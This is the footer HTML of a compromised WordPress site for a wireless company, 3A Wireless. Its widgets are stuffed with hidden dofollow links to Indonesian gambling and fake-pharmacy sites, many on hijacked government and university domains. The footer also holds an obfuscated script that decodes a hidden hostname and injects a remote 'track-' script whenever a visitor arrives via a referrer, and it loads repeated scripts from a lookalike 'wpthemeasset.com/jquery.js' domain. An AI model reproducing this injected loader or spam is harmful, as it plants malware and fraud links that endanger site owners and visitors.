<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

	<a href="#masthead" id="scrollup" class="backtotop"><span class="screen-reader-text">Scroll Up</span></a><script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/comment-reply.min.js?ver=6.1.3' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/skip-link-focus-fix.min.js?ver=20230731-21334' id='jetblack-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/keyboard-image-navigation.min.js?ver=20230731-21336' id='jetblack-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='http://www.3awireless.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='jetblack-script-js-extra'>
/* <![CDATA[ */
var jetblackScreenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.3awireless.com/wp-content/themes/jetblack/js/functions.min.js?ver=20230731-21337' id='jetblack-script-js'></script>
</body>
</html>
